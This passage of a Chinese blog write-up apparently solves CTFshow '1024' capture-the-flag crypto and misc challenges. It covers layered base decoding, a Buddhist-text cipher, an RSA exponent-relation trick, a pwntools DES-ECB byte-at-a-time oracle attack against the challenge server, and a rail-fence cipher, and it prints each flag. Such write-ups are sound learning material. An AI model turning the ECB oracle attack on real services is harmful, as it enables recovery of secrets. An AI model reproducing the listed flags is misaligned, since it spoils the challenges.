km6dSFxHpgg0AkzOY50uXratUdkgldc0HC4MnwOQbE9tWKkK4vx8FRF1iPu2GlZryeNpz+fAUIkTi/WckqJwTAfUS6XICzWb1lpFReGcJWXjLgrEm2Nd7XKQeJY7ZuSTC5KD7C1rW9+277vWaJInC99t+VLlUxt9jbpOlbB/9H0XbIt3/K0aNjZ5TH+8B4zo5CdVfHVMwlHUgpKWqOTJsMK2+7wIDhcj9ff6LVh9AtTyXuUrBU6M8LMs89G9cErgLh4Wte73TaaXYru2J+rSp5ORngqOQy/uZWMwdTf4hNSkAYucQ3fsr+e0bNyyXS+STplevu1q3myJH4bHom1XssU/ICp3s6KYQXiL9J0C9aJI2jIAEAppJjXqvCFmxFhl/oqz4SWLAb4k185hO5IaqTxn2GHLTdyIVMzf0KHDEdWaWnjkbzTVPuxrY6t/PlxYM9V3Toyim4d8aJnWNg+ajG6XWEe8kvwN8n25/Nvbr852/c7ltfoO/dKS5VXis9qgbZVzoGYl8XA+pJ0m3KjvA0pZkGzVg9LMF5rUaLQYK83ZA6OxVdsT4UWrZUKCi17v4cYKwkcZ5xhCCFfHzgTXouGEgNeTbnD9bMFdzlY6j+nsG1F0NBE7gk0KooMy3oasVgiV8VIMCFlxTaqJV0aVxk/b4aEbkGQEUB+TqcKZJUwFPWK0kzIakd+vhhsF0H7mgGqU4FjMGPuokwwjJL+S8ALujZr7eVczmRBBivudJsi1uDNgFdwSVYt4QQ+Z/T34MhXjMlENxzFRMlS6s4QTcabGSa5yF/KW+ti37IPPfu5s2rV0K7q5Dh+oTpfSqX40dlehPBNyfQpsmAWXHZdjh3VgTSMTGwE/fikB1Cec95iD2iyITPfRRWsf+zbkuFqoX9yJZjFv50Yu/bBfaAGkPRTkfgKMD4ZkHCn7FR7pw1iuqJmBvXqIrXGDi627PXYH/LU9JeNL6de8l/zKtXeRGeq/BJAN4K/iJfqS+gW/L6lBat9mGG3P+Kb4LCcuwXQeO9J+YC6en0UHkoMY7lwwW3MHd1G+X9T59xHo4XYRPZN9ZwqGYy2QWX6g++REU9VLMwakpwI+XSiLnkDj7Sf6/3l0lt9hd1UaYaKSyHA9/4kCP0ssCxPQ45+AEn2/7bMJdO2GsOigsNDC8AfdLWgmu81HCL/C1BLAQIfABQAAAAIALx2RlGX4XtvoQkAAM8JAAAIACQAAAAAAAAAIAAAAAAAAABmbGFnLnBuZwoAIAAAAAAAAQAYANm6HXatm9YB71ntjK2b1gFemRR2rZvWAVBLBQYAAAAAAQABAFoAAADHCQAAAAA=
import base64
import random
def b16de(s):
s = base64.b16decode(s.encode()).decode()
print('base16')
return s
def b32de(s):
s = base64.b32decode(s.encode()).decode()
print('base32')
return s
def b64de(s):
s = base64.b64decode(s.encode()).decode()
print('base64')
return s
def main(s):
for i in range(15):
try:
s = b16de(s)
except:
try:
s = b32de(s)
except:
try:
s = b64de(s)
except:
print('Oh...no...')
f = open('decode.txt','w')
f.write(s)
f.close()
if __name__=="__main__":
f = open('1024.txt','r')#初始文件为basic.txt
s = f.read()
f.close()
main(s)
查看生成的decode.txt,熟悉一点的就知道是base64加密的东西,解密一下
import base64
f = open('decode.txt','r')
data = f.read()
f.close()
decoded = base64.b64decode(data)
with open('1.zip','wb') as z:
z.write(decoded)
得到flag:flag{1024lozs!O24_i5_veRy_haowan}
1024_大威天龙
送你一句箴言“大威天龙,世尊地藏,般若诸佛,般若巴嘛哄”
hint1:
如是我闻:他根休梭拔游告过金消排信顛祖劫捐息稳想灭七息虚沙兄诵界排闍幽毘殊醯哈及醯麼藝持西央恐奉兄行難亦功者睦胜奉于众老曳難殿親劫慈謹陰故高雙下羅亿特盧彌皂楞游拔夜特經行来慈帝薩施说众定殊姪于西定中豆福盧月謹資号夫未信德夜印六德害寂急贤師拔胜利死下兄數诸茶困夜者困开排界依捐多山廟利忧寫六寂寂幽来解陀月羅先焰尼者信诵瑟輸時利胜善時孫矜數央多時隸便輸空告閦孫孕捐度六持念紛求曰能薩劫孤參困七消宗創心劫急稳除六须急廟婦朋諦多经蒙昼死弟經矜殺修提即婦怖六德宇蒙迦孕者奉真曳資消福金吼夫族排寂資凉曳信資惜妙穆楞實毘花老此栗創孕想西室室濟通雙積廟奉守五羅定未焰福實闍和槃陀孤室毒定孫除隸药足六恐伊胜曳智資殊蘇究奉藥界游實便开以穆施通礙及精下东百树即殊紛實除此造急七蘇楞令根高智孝楞能月诸伊方慈老憐伊盡盡想及蒙哈皂困休在璃解除重室德毘说貧薩东如来廟尼亿诵阿即楞殿朋金廣藐師修说西陀盡须璃休究千能敬宝敬利六急印殺弟實殺灯阿百訶盧哈灯勒告宝夫先慈訶尊舍央難梭进陀夷數故閦如兄曳尼孤哈藥普遮阿提栗實貧濟曳殺号弟友放愛焰陰文時夢昼释六奉百未伊施来姪特宗粟愛安槃及弥七諦琉夫提顛消夫涅謹多方真粟敬鄉隸金知印夫经消琉梭困雙廟经竟乾心究灭印守教幽方智药想恤尊稳孫毘想昼花故者鄉遮消花消陵焰在开众牟戒奉胜倒睦阿心舍橋路貧醯究沙諦室姪众名琉尼闍进刚貧树僧禮怖真信牟五蘇师親阿夷消孝及毒究迦妙念五室利通遮来廟難盧夜方創善说宇在曰通毘實游孤殺在閦中恤急遠普生持捨焰舍孝夷友皂曳虚麼普阿定清究逝故智想羅护妙福舍重惜琉親室令毘訶妙勒多三刚礙息皂寡王空輸彌夢王特守众众遮告忧量息貧未橋药麼朋兄高福刚百謹姪遮時花于故灭創放放毒殊夜如劫親曰亿数施众穆及遠遮尼殊吼困劫清幽释花夢虚遮行舍僧祖即夜西親花死休廟修惜顛北琉及牟謹遮下住蘇殿曳陵亿和姪名金資姪先真亦尼开说和中蒙顛号妙告经以奉夢豆勒寫牟五中央迦積足戒閦涅下奉惜倒勒害牟宇北稳礙央栗遮诸清经經花真昼室室须真槃通參盡蘇量诸师陰瑟诵閦粟排親令根毘戏夢夷輸姪根造戒鄉粟空山閦宗矜首謹沙阿告貧陵月槃守耨紛稳先謹幽寫定百訶能清劫顛妙持特经師依须求逝空能慈雙福尊禮勒虚多普閦说守月过各礙护定薩夜施排親未愛盧护凉貧知千千名夷宗求焰尊謹未六教孝宝弥未安下至福诸便胜勒焰陀号遠穆尊訶度金栗普夫惜者弟彌皂孫除殺量于殺室陵劫盧和安姪死师药北至親灭曰伊说兄遠万夢幽持吼惜藐王粟寡
hint2: 找不到解码工具的善用搜索引擎(包括github)
一张daweitianlong.png改宽高得到
也就是hint1的内容。
| 论禅论道 | 网址 |
|---|---|
| 与佛论禅(佛曰,如是我闻) | http://www.keyfc.net/bbs/tools/tudoucode.aspx |
| 新约佛论禅(新佛曰) | http://hi.pcmoe.net/buddha.html |
| 与佛论禅重制版V2(佛又曰) | https://tools.takuron.top/talk-with-buddha/ |
| 与熊论道(熊曰) | http://hi.pcmoe.net/ |
最后是佛又曰
佛又曰:栗伊舍苏谨数陀羯无楞唎南利楞利伊提埵娑卢写俱谨写卢夜谨罚楞羯烁数喝阇阇卢摩哆输穆夜萨孕栗唎地娑嚧利啰钵穆罚参
箴言:大威天龙,世尊地藏,般若诸佛,般若巴嘛哄
得到flag:flag{6o_R3_6a_m4_h0ng}
Crypto
1024_Trick
hint:利用 ed≡1 (mod ϕ(n)) 建立等式
from Crypto.Util.number import getPrime, bytes_to_long
from gmpy2 import gcd, invert
from secret import flag
def gen(x, y):
while True:
k = getPrime(1024)
if gcd(x * y - x - y + 1, k) == 1 and gcd(x * y - x - y + 1, k + 1024) == 1:
return k
p = getPrime(1024)
q = getPrime(1024)
d = gen(p, q)
e1 = invert(d, (p - 1) * (q - 1))
e2 = invert(d + 1024, (p - 1) * (q - 1))
n = p * q
c = pow(flag, e1, n)
out = open('output', 'w')
out.write(str(n)+'\n')
out.write(str(e1)+'\n')
out.write(str(e2)+'\n')
out.write(str(c)+'\n')
'''
n = 28247956190796077548821036165832051095182478841343849341201099128819479182033196745888916043527789810068912335285845353736774484336851382817061906161464410813261565043154569983001168979661397673033159029064565590415202266364668996185387927547647414609049665701634943970073424680262167057713264162243044242199992525550717430218592937779319306804366853371496949090902097569447358748738601201092248706444400984549491240349808244847814292328867056531536176757195282237815281620345660712787511847864860157060561247341926472934445937054346872777130907776700747053879719058858665504682167737096909091658310703848714995507087
e1 = 14729696809459508716385569304221898763069627997586157384420106315856541102841676901689428248411442723122274238893709627729613555080244422116252212813081403190521848377387091820856797688344508117977167198575999802122072100976783815485227448685251402928453641606244138534312889639695831020684859444038879931443306689809413522781182634833029742866760422550903997471974167552388516014202843112478278655370138693696356621310668692751596233613748393311787483393850367208650431878268345462622307080790201460993914739555030933412223443727451306619192444521947087311524606746672804056939248534450817019868870802552074243882377
e2 = 10907651584541464409470494737289836122935666586931706055595902003883184928824627549246585826596861981965927482456455737073705999708471130440398909870554351524288791148142553288839156753336551721274021596567766812030470532876231205718107266170708315964229471470530690537533600851746463150957473253899821019421342552091338365357017748742821451767352420328276163005698272017204771807428933429417340619373269170581813206653190286582334483827342338454461627946086922006705360281421384249860374825149668002500611584152958000206147344275567898096476692898681393229095674001876869497249423498186867190630700665116613171171985
c = 14151986355027540236877811729876734276410473157789551074684191809631364271052357249861862424614207635605041553420473293592242919606316628442514124449901660763278200999279517540020047022360186952956318844301844675024175636253509419780669989143178706203706350138854046573467948881219084764605132312446701967740275650109903208220772228525117766500225573404421894020148747991820530966508849170593946661068452445685905577771836515980941955814291933511646362511812580324895180140431064196870852032763940873198931010750588123937360585160510295014722360134758829576304291022740315244570633962516612490451736612193602659033973
'''
不得不说,Lazzaro师傅真的tql。
RSA向+一点数论推导技巧[1]。
e 1 d ≡ e 2 ( d + 1024 ) ≡ 1 ( m o d φ ( n ) ) e_1d \equiv e_2(d+1024) \equiv 1 \pmod {\varphi(n)} e1d≡e2(d+1024)≡1(modφ(n))
即 ( e 1 − e 2 ) d ≡ 1024 e 2 ( m o d φ ( n ) ) (e_1-e_2)d \equiv 1024e_2 \pmod {\varphi(n)} (e1−e2)d≡1024e2(modφ(n))
两边乘以 e1 ,有 ( e 1 − e 2 ) e 1 d ≡ 1024 e 2 e 1 ( m o d φ ( n ) ) (e_1-e_2)e_1d \equiv 1024e_2e_1 \pmod {\varphi(n)} (e1−e2)e1d≡1024e2e1(modφ(n))
因为 e 1 d ≡ 1 ( m o d φ ( n ) ) e_1d \equiv 1 \pmod {\varphi(n)} e1d≡1(modφ(n)),则 e 1 − e 2 ≡ 1024 e 2 e 1 ( m o d φ ( n ) ) e_1-e_2 \equiv 1024e_2e_1 \pmod {\varphi(n)} e1−e2≡1024e2e1(modφ(n))
即 e 1 − e 2 − 1024 e 1 e 2 ≡ 0 ( m o d φ ( n ) ) e_1-e_2-1024e_1e_2 \equiv 0 \pmod {\varphi(n)} e1−e2−1024e1e2≡0(modφ(n))
即 e 1 − e 2 − 1024 e 1 e 2 = k φ ( n ) , k ∈ Z e_1-e_2-1024e_1e_2 = k\varphi(n), k\in \mathbb{Z} e1−e2−1024e1e2=kφ(n),k∈Z
e 1 , e 2 e_1,e_2 e1,e2已知,可以计算出 φ ( n ) \varphi(n) φ(n) 的倍数值 k φ ( n ) k\varphi(n) kφ(n)。
用 k φ ( n ) k\varphi(n) kφ(n) 可求出对应的 d ′ d' d′ 值, e 1 d ′ ≡ 1 ( m o d k φ ( n ) ) e_1d' \equiv 1 \pmod {k\varphi(n)} e1d′≡1(modkφ(n))
结合 e 1 d ≡ 1 ( m o d φ ( n ) ) e_1d \equiv 1 \pmod {\varphi(n)} e1d≡1(modφ(n)) ,有 d = d ′ ( m o d φ ( n ) ) d=d'\pmod {\varphi(n)} d=d′(modφ(n))
故 m = c d ′ ( m o d n ) m=c^{d'} \pmod n m=cd′(modn)。
import gmpy2
n = 28247956190796077548821036165832051095182478841343849341201099128819479182033196745888916043527789810068912335285845353736774484336851382817061906161464410813261565043154569983001168979661397673033159029064565590415202266364668996185387927547647414609049665701634943970073424680262167057713264162243044242199992525550717430218592937779319306804366853371496949090902097569447358748738601201092248706444400984549491240349808244847814292328867056531536176757195282237815281620345660712787511847864860157060561247341926472934445937054346872777130907776700747053879719058858665504682167737096909091658310703848714995507087
e1 = 14729696809459508716385569304221898763069627997586157384420106315856541102841676901689428248411442723122274238893709627729613555080244422116252212813081403190521848377387091820856797688344508117977167198575999802122072100976783815485227448685251402928453641606244138534312889639695831020684859444038879931443306689809413522781182634833029742866760422550903997471974167552388516014202843112478278655370138693696356621310668692751596233613748393311787483393850367208650431878268345462622307080790201460993914739555030933412223443727451306619192444521947087311524606746672804056939248534450817019868870802552074243882377
e2 = 10907651584541464409470494737289836122935666586931706055595902003883184928824627549246585826596861981965927482456455737073705999708471130440398909870554351524288791148142553288839156753336551721274021596567766812030470532876231205718107266170708315964229471470530690537533600851746463150957473253899821019421342552091338365357017748742821451767352420328276163005698272017204771807428933429417340619373269170581813206653190286582334483827342338454461627946086922006705360281421384249860374825149668002500611584152958000206147344275567898096476692898681393229095674001876869497249423498186867190630700665116613171171985
c = 14151986355027540236877811729876734276410473157789551074684191809631364271052357249861862424614207635605041553420473293592242919606316628442514124449901660763278200999279517540020047022360186952956318844301844675024175636253509419780669989143178706203706350138854046573467948881219084764605132312446701967740275650109903208220772228525117766500225573404421894020148747991820530966508849170593946661068452445685905577771836515980941955814291933511646362511812580324895180140431064196870852032763940873198931010750588123937360585160510295014722360134758829576304291022740315244570633962516612490451736612193602659033973
kphi = e1-e2-1024*e1*e2
dd = gmpy2.invert(e1, kphi)
m = pow(c, dd, n)
mhex = hex(m)[2:]
print(bytes.fromhex(mhex))
得到flag:flag{wh47_1F_1_H4V3_pr1v473_K3Y+X???}
1024_密码系统
附件1024sys.py
# -*- coding:utf-8 -*-
# Author:airrudder
from Crypto.Cipher import DES
from binascii import b2a_hex, a2b_hex
from secret import FLAG,KEY,HINT
from itertools import *
import random
def Encode_1024sys(data,key):
data_list = [data[i:i+8] for i in range(0,len(data),8)]
k1 = DES.new(key.encode(), DES.MODE_ECB)
k2 = DES.new(key[::-1].encode(), DES.MODE_ECB)
data_res = ''
for i in range(0,len(data_list)):
k = random.choice([k1,k2])
c = k.encrypt(data_list[i].encode())
data_res += b2a_hex(c).decode()
return data_res
def Encode_1024(data,key):
len_data=len(data)
choices = cycle('1024')
while len_data%8!=0:
data += next(choices)
len_data=len(data)
data_res = Encode_1024sys(data,key)
data_out = hex(int(data_res,16)**12 + random.randint(10**1023,10**1024))[2:]
return data_out
def main():
menu = '''
1. Encode
2. Verify your FLAG
3. Exit
'''
try:
while True:
print(menu)
choice = input("> ")
if choice == "1":
msg=input("Please input your msg: ")
data_out = Encode_1024(msg+FLAG,KEY)
print("hex(Encode_1024(msg+flag)) is :",data_out)
elif choice == "2":
yourFLAG = input('Please input your FLAG: ')
if yourFLAG == FLAG:
print(HINT)
else:
print('1024, nonono..., come on!!!')
elif choice == "3":
print("Bye!")
return
else:
print("Invalid choice!")
continue
except:
print('error')
if __name__ == "__main__":
main()
这里解释主要参考Lazzaro师傅的wp[1]。
输出值是密文 c c c经过 c 12 + r a n d ( 1 0 1023 , 1 0 1024 ) c^{12}+rand(10^{1023},10^{1024}) c12+rand(101023,101024)处理的,
假设 c 12 + r a n d ( 1 0 1023 , 1 0 1024 ) < ( c + 1 ) 12 c^{12}+rand(10^{1023},10^{1024}) \lt(c+1)^{12} c12+rand(101023,101024)<(c+1)12,那么对输出值直接开12次方取整即为 c c c。
明文由输入值m+flag+padding组成, m m m 为空时, c c c 可分 k k k 块,不断调整 m m m 的长度,直到 m m m 长度为 l + 1 l+1 l+1 时 c c c 可分 k + 1 k+1 k+1 块,那么说明 m m m 长度为 l l l 时 c c c 刚好可分 k k k 块,即无padding情况下, m + f l a g m+flag m+flag 可分 k k k 块,则flag长度即为 8 k − l 8k−l 8k−l。
利用上面的思想,在 m m m 长度为 l l l 的基础上,长度不断加1,则可以把flag从后开始的每一位推到下一个块中,得到下一个块的密文 c i ci ci;
又已爆破出的flag位+padding已知,则下一个块的构成为未知字符1位+已爆破出的flag位(+padding);
根据DES-ECB的性质,相同明文块对应的密文块相同。爆破第一位未知字符,将上面的块构成作为输入值输入,得到对应的密文的第一块,分别与实际密文 ci 比较,匹配的即为正确的明文字符。
此题padding是按照1024顺次填充。
举个例子:
假设flag为 flag{12345678} #共14位
填充后 flag{12345678}10 #16位,明文分组为“flag{123”、“45678}10”
#flag前面的数据可控,假如填入的msg为“111”
flag会被填充到 111flag{12345678}1024102 #共24位,明文分组为“111flag{”、“12345678”、“}1024102”
#也就是说flag的最后一位“}”就被挤出了原来的分组,总长度增加。而且最后一个明文分组为“}1024102”。
#那么假如我在一开始填入的msg为“}1024102111”
flag会被填充到 }1024102111flag{12345678}1024102 #共32位,明文分组为“}1024102”、“111flag{”、“12345678”、“}1024102”
#这也就是说第一个明文分组和最后一个明文分组是一样的,所以ECB模式下,所对应的密文分组也一样。
#所以对输入的msg逐位添加爆破即可
爆破8位后,得到 2345678}1024102111flag{12345678} #共32位
#到第9位时,就需要比较第一个明文分组和倒数第二个明文分组所对应的密文分组是否一样了
12345678}1024102111flag{12345678}1024102 #共40位,明文分组“12345678”、“}1024102”、“111flag{”、“12345678”、“}1024102”
#同样的,到(8k+1)位是,需要比较第一个明文分组和倒数第(k+1)位的明文分组
exp
from pwn import *
import gmpy2
import string
import sys
import random
def main():
try:
sh = remote(sys.argv[1],sys.argv[2])
print('\n[+] 开始爆破FLAG')
FLAG = get_FLAG(sh)
print('\n[+] 开始解密得到flag')
flag = yunying(FLAG)
print('flag{'+flag.lower()+'}')
except:
print_msg()
exit(0)
def print_msg():
print('='*50)
print('Usage: python exp.py ' )
print(' Eg: python exp.py 127.0.0.1 10248')
print('='*50)
#验证FLAG
def verify_FLAG(sh,FLAG):
sh.recvuntil('> ')
sh.sendline('2')
sh.recvuntil('Please input your FLAG: ')
sh.sendline(FLAG)
data = sh.recvline().decode()
if 'nonono' not in data:
print('\nHINT: '+data)
return FLAG
return 0
def get_FLAG(sh):
FLAG = ''
table = '1024'
# 不知道FLAG被分成几组,这里先爆破5组
for k in range(5):
#DES分组,每组8字节
for j in range(8):
#由于key有两个,不知道到底使用的哪一个,所以多循环几次爆破即可
while True:
i = random.choice(['1','0','2','4'])
sh.recvuntil('> ')
sh.sendline('1')
sh.recvuntil('Please input your msg: ')
payload = i+FLAG+'1024102111'
sh.sendline(payload)
#接收到的data数据
data = sh.recvline().decode().split(' : ')[1][:-1]
#print(data)
datadec = int(data,16)
#开方后十进制表示的数据
dec1024 = gmpy2.iroot(datadec,12)
hex1024 = hex(dec1024[0])[2:]
if (k==0 and hex1024[:16]==hex1024[-16:]) or hex1024[:16]==hex1024[-16*(k+1):-16*(k)]:
FLAG = i+FLAG
print('\rFLAG = '+FLAG,end='')
if verify_FLAG(sh,FLAG):
return FLAG
break
return 0
#云影密码(01248密码)解密
def yunying(FLAG):
flag = ''
strs = string.ascii_uppercase
flag_list = FLAG.split('0')
for j in flag_list:
tmp = 0
for k in j:
tmp += int(k)
flag += strs[tmp-1]
return flag
if __name__ == '__main__':
main()
1024_麻辣兔头第七锅
小白兔,白又白,跳出栅栏进锅来
Csoe lnno,pdsad u l tr srietaetust ht hce teiteh bomoh oe neppfcdw uroiitcrimstoasnesh uucso wsii lahetpnvnis leeoc oec thwfseth h shetiHaserhcana ,ehpdrp p oaLiiolnamnridwpegt sesait lsncoo .ia ftfzla hli sNeanbsamggout { nmut8iderocts e 5s a t6 wmahdphone4oind awcg sbeh oe3r tfpesh ad eNr8i aa4nPttf oui8swroeueenbcr'.7hssWd e2foG bofohcr do7mt l3,hed6 en 7a tt2seih8 ate1trls4oteed h 5t,tt}h hrTeteuhmhmta e,hts s hsa tae tolpdo lae s rcbesaeecen uetsrm ee rl meftos-hspeetevs cieltd i erktnieotgl ,hyt t htsteh,o a otGep ofiavfnleeilrco ntnmm seet nnho tefasi r rmea a rSnceakr fieienantdtsy et rdiae tnqeuduqt iueHradael ps,ap mittonhhneaagstt s M.tte hhnPee,ry u ddaeerrneic veei,nn dgio nwtdehedee idbr,y jwtuihsletli rpd oiCwcreteraastt eof rrt ohwmai ttt hhG eoc vecerortnnasmieennn ttu sno afll oitnehgne a ebgsloteva ebRrlinigeshdht.eshd,a tst hhwoahutel ndae mvnoeonrtg abtnehy e csfheoa rnamgr eeod f L fiGoforev elringmhetn ta nbde ctormaenss ideenstt rcuacutsievse; oafn dt haecsceo rednidnsg,l yi ta lils etxhpee rRiiegnhcte ohfa st hseh oPweno,p lteh atto maalntkeirn do ra rteo maobroel idsihs piots,e da ntdo tsou fifnesrt,i twuhtiel en eewv iGlosv earrnem esnutf,f elraaybilneg, itthsa n to right themselves by abolishing the forms to which they are accustomed. But when a long train of abuses and usurpations, pursuing invariably the same Object, evinces a design to reduce them under absolute Despotism, it is their ri
既然是栅栏,又不知道栏数,那就都跑一遍
def zhalan(s):
for i in range(1,len(s)):
f = i #栅栏的栏数
elen = len(s)
b = elen // f
result = {x:'' for x in range(b)}
for i in range(elen):
a = i % b
result.update({a: result[a] + s[i]})
d = ''
for i in range(b):
d = d + result[i]
f = open('a.txt','a+')
f.write(d+'\n')
f.close()
s ='''Csoe lnno,pdsad u l tr srietaetust ht hce teiteh bomoh oe neppfcdw uroiitcrimstoasnesh uucso wsii lahetpnvnis leeoc oec thwfseth h shetiHaserhcana ,ehpdrp p oaLiiolnamnridwpegt sesait lsncoo .ia ftfzla hli sNeanbsamggout { nmut8iderocts e 5s a t6 wmahdphone4oind awcg sbeh oe3r tfpesh ad eNr8i aa4nPttf oui8swroeueenbcr'.7hssWd e2foG bofohcr do7mt l3,hed6 en 7a tt2seih8 ate1trls4oteed h 5t,tt}h hrTeteuhmhmta e,hts s hsa tae tolpdo lae s rcbesaeecen uetsrm ee rl meftos-hspeetevs cieltd i erktnieotgl ,hyt t htsteh,o a otGep ofiavfnleeilrco ntnmm seet nnho tefasi r rmea a rSnceakr fieienantdtsy et rdiae tnqeuduqt iueHradael ps,ap mittonhhneaagstt s M.tte hhnPee,ry u ddaeerrneic veei,nn dgio nwtdehedee idbr,y jwtuihsletli rpd oiCwcreteraastt eof rrt ohwmai ttt hhG eoc vecerortnnasmieennn ttu sno afll oitnehgne a ebgsloteva ebRrlinigeshdht.eshd,a tst hhwoahutel ndae mvnoeonrtg abtnehy e csfheoa rnamgr eeod f L fiGoforev elringmhetn ta nbde ctormaenss ideenstt rcuacutsievse; oafn dt haecsceo rednidnsg,l yi ta lils etxhpee rRiiegnhcte ohfa st hseh oPweno,p lteh atto maalntkeirn do ra rteo maobroel idsihs piots,e da ntdo tsou fifnesrt,i twuhtiel en eewv iGlosv earrnem esnutf,f elraaybilneg, itthsa n to right themselves by abolishing the forms to which they are accustomed. But when a long train of abuses and usurpations, pursuing invariably the same Object, evinces a design to reduce them under absolute Despotism, it is their ri'''
zhalan(s)
print('success')
然后搜索flag和},这里直接猜测flag为flag{32位的md5值}。然后又不是正规的栅栏密码,那就直接搜索,之后拼接一下凑成38位,正好是flag。

拼接一下即得flag:flag{8c56d4ab3ed84f8eb7d2bc73672814d5}。
参考文章:
1.Lazzaro师傅的文章:CTFshow 1024杯
2.SSTI模板注入及绕过姿势(基于Python-Jinja2)
3.利用 phar 拓展 php 反序列化漏洞攻击面
转载请注明出处。
返回目录
本文网址:https://blog.csdn.net/hiahiachang/article/details/109283286